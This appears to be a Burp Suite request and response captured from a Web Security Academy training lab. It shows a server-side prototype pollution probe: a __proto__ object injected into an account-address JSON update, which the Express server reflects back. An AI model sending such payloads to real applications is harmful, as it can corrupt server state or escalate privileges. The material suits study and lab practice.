 Send
Cancel
Target: https://0a1c002b034478a5802c4eed0088000
Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a1c002b034478a5802c4eed0088000c.web-security-academy.net
3 Cookie: session=OL5aJLIlxtyIjE3xP3YZmjbLV3O2TQjD
4 Content-Length: 212
5 Sec-Ch-Ua: "Not_A Brand";v="8", "Chromium";v="120"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a1c002b034478a5802c4eed0088000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a1c002b034478a5802c4eed0088000c.web-security-academy.net/my-account?id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"OL5aJLIlxtyIjE3xP3YZmjbLV3O2TQjD",
21 "__proto__":{
22 "foo":"bar"
23 }
}
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d1-h8RJcJes4ggLc1QgdnqPhZHRM9I"
6 Date: Wed, 15 Jan 2025 02:28:11 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 209
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}